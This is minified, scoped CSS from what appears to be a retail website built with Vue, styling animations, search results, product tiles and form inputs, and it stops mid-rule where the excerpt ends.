(prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-5e8a3df0],.fade-slide-down-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-5e8a3df0],.fade-slide-down-leave-active[data-v-5e8a3df0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-5e8a3df0],.fade-slide-left-leave-to[data-v-5e8a3df0]{opacity:0}.fade-slide-left-enter[data-v-5e8a3df0],.fade-slide-left-leave-active[data-v-5e8a3df0]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-5e8a3df0],.fade-slide-left-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-5e8a3df0],.fade-slide-left-leave-active[data-v-5e8a3df0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.expand-enter[data-v-5e8a3df0],.expand-leave-to[data-v-5e8a3df0]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-5e8a3df0],.expand-leave-active[data-v-5e8a3df0]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-5e8a3df0],.expand-leave-active[data-v-5e8a3df0]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-5e8a3df0],.slide-down-up-leave-to[data-v-5e8a3df0]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-5e8a3df0],.slide-down-up-leave[data-v-5e8a3df0]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-5e8a3df0],.slide-down-up-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-5e8a3df0],.slide-down-up-leave-active[data-v-5e8a3df0]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-5e8a3df0],.bounce-in-leave-to[data-v-5e8a3df0]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-5e8a3df0],.bounce-in-leave[data-v-5e8a3df0]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-5e8a3df0],.bounce-in-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-5e8a3df0],.bounce-in-leave-active[data-v-5e8a3df0]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}[data-v-5e8a3df0]:root{--top:var(--top)}.search-results[data-v-5e8a3df0]{background-color:#fff;display:block;margin:0 auto;max-height:calc(100vh - var(--top) - 92px);padding:16px 32px 8px;position:relative;z-index:1}@media screen and (min-width:768px){.search-results[data-v-5e8a3df0]{padding-bottom:32px}}@media screen and (min-width:1024px){.search-results[data-v-5e8a3df0]{max-height:none;overflow:hidden}}.search-results--loading[data-v-5e8a3df0]{justify-content:center;overflow:hidden;padding-bottom:48px}.search-results--empty[data-v-5e8a3df0]{overflow:hidden;padding-bottom:32px}.search-results__container[data-v-5e8a3df0]{display:flex;flex:1;flex-wrap:wrap}@media screen and (min-width:1024px){.search-results__container[data-v-5e8a3df0]{flex-wrap:nowrap;max-height:none}}.section[data-v-5e8a3df0]{flex:0 0 100%;font-size:1.5rem}@media screen and (min-width:1024px){.section[data-v-5e8a3df0]{flex:auto}}.section h5[data-v-5e8a3df0]{margin:20px 0 32px;text-transform:capitalize}.section h5[data-v-5e8a3df0]:first-child{margin-top:0}.section h5 strong[data-v-5e8a3df0]{text-transform:none}.section[data-v-5e8a3df0] .route{color:#4f4a4a;text-decoration:none}@media(hover:hover)and (pointer:fine){.section[data-v-5e8a3df0] .route:focus,.section[data-v-5e8a3df0] .route:hover{color:#1e1e1e}}.section[data-v-5e8a3df0] .route:active{color:#1e1e1e}.section__list[data-v-5e8a3df0]{margin:0}.section__list li[data-v-5e8a3df0]{margin:0;padding:8px 0;white-space:nowrap}.section__list li[data-v-5e8a3df0]:first-child{padding-top:0}@media screen and (min-width:1024px){.section--related[data-v-5e8a3df0]{flex:0 0 200px;padding:0}}.section--related__result[data-v-5e8a3df0]{display:inline-block;line-height:2rem}.section--related__result[data-v-5e8a3df0] .highlighted{color:#4f4a4a!important;font-weight:500}@media(hover:hover)and (pointer:fine){.section--related__result[data-v-5e8a3df0]:focus .highlighted,.section--related__result[data-v-5e8a3df0]:hover .highlighted{color:#1e1e1e!important}}.section--related__result[data-v-5e8a3df0]:active .highlighted{color:#1e1e1e!important}.section--products[data-v-5e8a3df0]{display:none;margin-top:32px;overflow:hidden}@media screen and (min-width:768px){.section--products[data-v-5e8a3df0]{display:block}}@media screen and (min-width:1024px){.section--products[data-v-5e8a3df0]{margin-left:128px;margin-top:0}}.section .view-all[data-v-5e8a3df0]{display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.2rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem;padding:24px 0 32px}@media screen and (min-width:768px){.section .view-all[data-v-5e8a3df0]{padding-bottom:8px}}.section--clear-recent-searches[data-v-5e8a3df0]{color:#1e1e1e;cursor:pointer;font-size:1.2rem;font-weight:500;margin-bottom:8px;margin-top:16px;text-decoration:underline;text-transform:uppercase}.product-tile[data-v-5e8a3df0]{display:block;position:relative;text-decoration:none}.product-tile .product-image[data-v-5e8a3df0]{display:block;margin-bottom:12px;position:relative;width:100%}.product-tile .product-title[data-v-5e8a3df0]{color:#4f4a4a;display:block;font-size:1.5rem;line-height:2rem}@media(hover:hover)and (pointer:fine){.product-tile:focus .product-title[data-v-5e8a3df0],.product-tile:hover .product-title[data-v-5e8a3df0]{color:#1e1e1e}}.product-tile:active .product-title[data-v-5e8a3df0]{color:#1e1e1e}.product-tile .product-review[data-v-5e8a3df0]{align-content:center;align-items:center;color:#4f4a4a;display:inline-flex;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin:8px 0}.product-tile .product-review__review-number[data-v-5e8a3df0]{margin-left:4px}.product-tile .product-review[data-v-5e8a3df0] .vue-star-rating-star{margin-right:1px;width:8px}.fade-enter[data-v-0bd7cf9a],.fade-leave-to[data-v-0bd7cf9a]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-0bd7cf9a],.fade-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-0bd7cf9a],.fade-leave-active[data-v-0bd7cf9a]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-0bd7cf9a],.fade-in-leave-to[data-v-0bd7cf9a]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-0bd7cf9a],.fade-in-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-0bd7cf9a]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-0bd7cf9a]{transition:opacity 0s}}.fade-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-0bd7cf9a],.full-slide-up-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-0bd7cf9a],.full-slide-up-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-0bd7cf9a],.full-slide-up-leave-active[data-v-0bd7cf9a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-0bd7cf9a],.full-slide-right-leave-to[data-v-0bd7cf9a]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-0bd7cf9a],.full-slide-right-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-0bd7cf9a],.full-slide-right-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-0bd7cf9a],.full-slide-left-responsive--xs-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--xs-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--xs-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-0bd7cf9a],.full-slide-left-responsive--xs-leave-to[data-v-0bd7cf9a]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-0bd7cf9a],.full-slide-right-responsive--xs-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--xs-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--xs-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-0bd7cf9a],.full-slide-right-responsive--xs-leave-to[data-v-0bd7cf9a]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-0bd7cf9a],.full-slide-left-responsive--sm-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--sm-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--sm-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-0bd7cf9a],.full-slide-left-responsive--sm-leave-to[data-v-0bd7cf9a]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-0bd7cf9a],.full-slide-right-responsive--sm-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--sm-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--sm-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-0bd7cf9a],.full-slide-right-responsive--sm-leave-to[data-v-0bd7cf9a]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-0bd7cf9a],.full-slide-left-responsive--md-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--md-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--md-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-0bd7cf9a],.full-slide-left-responsive--md-leave-to[data-v-0bd7cf9a]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-0bd7cf9a],.full-slide-right-responsive--md-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--md-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--md-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-0bd7cf9a],.full-slide-right-responsive--md-leave-to[data-v-0bd7cf9a]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-0bd7cf9a],.full-slide-left-responsive--lg-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--lg-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--lg-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-0bd7cf9a],.full-slide-left-responsive--lg-leave-to[data-v-0bd7cf9a]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-0bd7cf9a],.full-slide-right-responsive--lg-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--lg-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--lg-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-0bd7cf9a],.full-slide-right-responsive--lg-leave-to[data-v-0bd7cf9a]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-0bd7cf9a],.full-slide-down-leave-to[data-v-0bd7cf9a]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-0bd7cf9a],.full-slide-down-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-0bd7cf9a],.full-slide-down-leave-active[data-v-0bd7cf9a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-0bd7cf9a],.full-slide-left-leave-to[data-v-0bd7cf9a]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-0bd7cf9a],.full-slide-left-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-0bd7cf9a],.full-slide-left-leave-active[data-v-0bd7cf9a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-0bd7cf9a],.full-slide-up-touchless-not-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-0bd7cf9a],.full-slide-up-touchless-not-leave-to[data-v-0bd7cf9a]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-0bd7cf9a],.full-slide-up-touchless-not-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-0bd7cf9a],.full-slide-up-touchless-not-leave-active[data-v-0bd7cf9a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-0bd7cf9a],.full-slide-up-touchless-fade-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-0bd7cf9a],.full-slide-up-touchless-fade-leave-to[data-v-0bd7cf9a]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-0bd7cf9a],.full-slide-up-touchless-fade-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-0bd7cf9a],.full-slide-up-touchless-fade-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-0bd7cf9a],.full-slide-up-touchless-fade-leave-active[data-v-0bd7cf9a]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-0bd7cf9a],.fade-slide-up-leave-to[data-v-0bd7cf9a]{opacity:0}.fade-slide-up-enter[data-v-0bd7cf9a],.fade-slide-up-leave-active[data-v-0bd7cf9a]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-0bd7cf9a],.fade-slide-up-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-0bd7cf9a],.fade-slide-up-leave-active[data-v-0bd7cf9a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-0bd7cf9a],.fade-slide-right-leave-to[data-v-0bd7cf9a]{opacity:0}.fade-slide-right-enter[data-v-0bd7cf9a],.fade-slide-right-leave-active[data-v-0bd7cf9a]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-0bd7cf9a],.fade-slide-right-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-0bd7cf9a],.fade-slide-right-leave-active[data-v-0bd7cf9a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-0bd7cf9a],.fade-slide-down-leave-to[data-v-0bd7cf9a]{opacity:0}.fade-slide-down-enter[data-v-0bd7cf9a],.fade-slide-down-leave-active[data-v-0bd7cf9a]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-0bd7cf9a],.fade-slide-down-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-0bd7cf9a],.fade-slide-down-leave-active[data-v-0bd7cf9a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-0bd7cf9a],.fade-slide-left-leave-to[data-v-0bd7cf9a]{opacity:0}.fade-slide-left-enter[data-v-0bd7cf9a],.fade-slide-left-leave-active[data-v-0bd7cf9a]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-0bd7cf9a],.fade-slide-left-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-0bd7cf9a],.fade-slide-left-leave-active[data-v-0bd7cf9a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.expand-enter[data-v-0bd7cf9a],.expand-leave-to[data-v-0bd7cf9a]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-0bd7cf9a],.expand-leave-active[data-v-0bd7cf9a]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-0bd7cf9a],.expand-leave-active[data-v-0bd7cf9a]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-0bd7cf9a],.slide-down-up-leave-to[data-v-0bd7cf9a]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-0bd7cf9a],.slide-down-up-leave[data-v-0bd7cf9a]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-0bd7cf9a],.slide-down-up-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-0bd7cf9a],.slide-down-up-leave-active[data-v-0bd7cf9a]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-0bd7cf9a],.bounce-in-leave-to[data-v-0bd7cf9a]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-0bd7cf9a],.bounce-in-leave[data-v-0bd7cf9a]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-0bd7cf9a],.bounce-in-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-0bd7cf9a],.bounce-in-leave-active[data-v-0bd7cf9a]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-0bd7cf9a]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-0bd7cf9a]:active,.sr-only-focusable[data-v-0bd7cf9a]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}@keyframes spin-data-v-0bd7cf9a{to{transform:rotate(1turn)}}@keyframes pulse-data-v-0bd7cf9a{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-0bd7cf9a{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-0bd7cf9a{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-0bd7cf9a{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-0bd7cf9a{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-0bd7cf9a{0%{opacity:1}to{opacity:0}}.skeleton[data-v-0bd7cf9a]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-0bd7cf9a]:after,.skeleton[data-v-0bd7cf9a]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.input[data-v-0bd7cf9a],input[data-v-0bd7cf9a],select[data-v-0bd7cf9a],textarea[data-v-0bd7cf9a]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;background-clip:padding-box;border:1px solid #4f4a4a;border-radius:0;color:#1e1e1e;display:flex;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.8rem;font-weight:400;margin:0 0 8px;min-height:48px;padding:8px 12px;position:relative;text-align:left;vertical-align:bottom;white-space:nowrap;width:100%}@media screen and (min-width:480px){.input[data-v-0bd7cf9a],input[data-v-0bd7cf9a],select[data-v-0bd7cf9a],textarea[data-v-0bd7cf9a]{margin-bottom:16px}}@media screen and (min-width:1024px){.input[data-v-0bd7cf9a],input[data-v-0bd7cf9a],select[data-v-0bd7cf9a],textarea[data-v-0bd7cf9a]{font-size:1.6rem}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.input[data-v-0bd7cf9a]:before,input[data-v-0bd7cf9a]:before,select[data-v-0bd7cf9a]:before,textarea[data-v-0bd7cf9a]:before{content:"";display:block;height:32px}}.input[data-v-0bd7cf9a]:focus,input[data-v-0bd7cf9a]:focus,select[data-v-0bd7cf9a]:focus,textarea[data-v-0bd7cf9a]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e;outline:0}.input[data-v-0bd7cf9a]::-webkit-input-placeholder,input[data-v-0bd7cf9a]::-webkit-input-placeholder,select[data-v-0bd7cf9a]::-webkit-input-placeholder,textarea[data-v-0bd7cf9a]::-webkit-input-placeholder{color:#4f4a4a!important}.input[data-v-0bd7cf9a]::placeholder,.input[value=""][data-v-0bd7cf9a],input[data-v-0bd7cf9a]::placeholder,input[value=""][data-v-0bd7cf9a],select[data-v-0bd7cf9a]::placeholder,select[value=""][data-v-0bd7cf9a],textarea[data-v-0bd7cf9a]::placeholder,textarea[value=""][data-v-0bd7cf9a]{color:#4f4a4a!important}.input[type=file][data-v-0bd7cf9a],input[type=file][data-v-0bd7cf9a],select[type=file][data-v-0bd7cf9a],textarea[type=file][data-v-0bd7cf9a]{height:auto;min-height:0}.input[type=date][data-v-0bd7cf9a]::-webkit-calendar-picker-indicator,.input[type=date][data-v-0bd7cf9a]::-webkit-inner-spin-button,.input[type=hidden][data-v-0bd7cf9a],.input[type=search][data-v-0bd7cf9a]::-webkit-search-decoration,input[type=date][data-v-0bd7cf9a]::-webkit-calendar-picker-indicator,input[type=date][data-v-0bd7cf9a]::-webkit-inner-spin-button,input[type=hidden][data-v-0bd7cf9a],input[type=search][data-v-0bd7cf9a]::-webkit-search-decoration,select[type=date][data-v-0bd7cf9a]::-webkit-calendar-picker-indicator,select[type=date][data-v-0bd7cf9a]::-webkit-inner-spin-button,select[type=hidden][data-v-0bd7cf9a],select[type=search][data-v-0bd7cf9a]::-webkit-search-decoration,textarea[type=date][data-v-0bd7cf9a]::-webkit-calendar-picker-indicator,textarea[type=date][data-v-0bd7cf9a]::-webkit-inner-spin-button,textarea[type=hidden][data-v-0bd7cf9a],textarea[type=search][data-v-0bd7cf9a]::-webkit-search-decoration{display:none}.input[data-v-0bd7cf9a]:-webkit-autofill,input[data-v-0bd7cf9a]:-webkit-autofill,select[data-v-0bd7cf9a]:-webkit-autofill,textarea[data-v-0bd7cf9a]:-webkit-autofill{box-shadow:inset 0 0 0 1000px #fff}@media(hover:hover)and (pointer:fine){.input[data-v-0bd7cf9a]:-webkit-autofill:focus,.input[data-v-0bd7cf9a]:-webkit-autofill:hover,input[data-v-0bd7cf9a]:-webkit-autofill:focus,input[data-v-0bd7cf9a]:-webkit-autofill:hover,select[data-v-0bd7cf9a]:-webkit-autofill:focus,select[data-v-0bd7cf9a]:-webkit-autofill:hover,textarea[data-v-0bd7cf9a]:-webkit-autofill:focus,textarea[data-v-0bd7cf9a]:-webkit-autofill:hover{box-shadow:inset 0 0 0 1000px #fff}}select[data-v-0bd7cf9a]{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down);background-position:right 12px center;background-repeat:no-repeat;background-size:12px;font-size:1.8rem;padding-right:36px}@media screen and (min-width:1024px){select[data-v-0bd7cf9a]{font-size:1.6rem}}select[data-v-0bd7cf9a]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--up)}select[size][data-v-0bd7cf9a]{background:none;height:auto;padding:0}select[disabled][data-v-0bd7cf9a],select[readonly][data-v-0bd7cf9a]{background-color:#fff!important;background-image:none}select option[data-v-0bd7cf9a]{padding:8px}@media(hover:hover)and (pointer:fine){select option[data-v-0bd7cf9a]:focus,select option[data-v-0bd7cf9a]:hover{background-color:#4f4a4a!important;color:#fff}}select option[data-v-0bd7cf9a]:active,select option[data-v-0bd7cf9a]:checked{background-color:#1e1e1e!important;color:#fff}select option[disabled][data-v-0bd7cf9a]{background-color:initial!important}textarea[data-v-0bd7cf9a]{align-content:start;min-height:150px;overflow:auto;padding:12px;resize:vertical;white-space:normal}input[type=checkbox][data-v-0bd7cf9a],input[type=radio][data-v-0bd7cf9a]{background:transparent;background-size:16px!important;border:1px solid #4f4a4a;height:24px;margin:4px 4px 4px 0;min-height:0;padding:0;position:relative;transition-duration:.3s;transition-property:background-color,border-color;transition-timing-function:cubic-bezier(.215,.61,.355,1);vertical-align:middle;width:24px}input[type=checkbox][data-v-0bd7cf9a]:focus,input[type=radio][data-v-0bd7cf9a]:focus{border-color:#1e1e1e}input[type=checkbox].toggle[data-v-0bd7cf9a],input[type=radio].toggle[data-v-0bd7cf9a]{background:#fff!important;width:48px}input[type=checkbox].toggle+.switch[data-v-0bd7cf9a],input[type=radio].toggle+.switch[data-v-0bd7cf9a]{background-color:#cdcbcb;border-radius:0;height:16px;left:4px;position:absolute;top:8px;transform:translateX(0);transition:all .3s 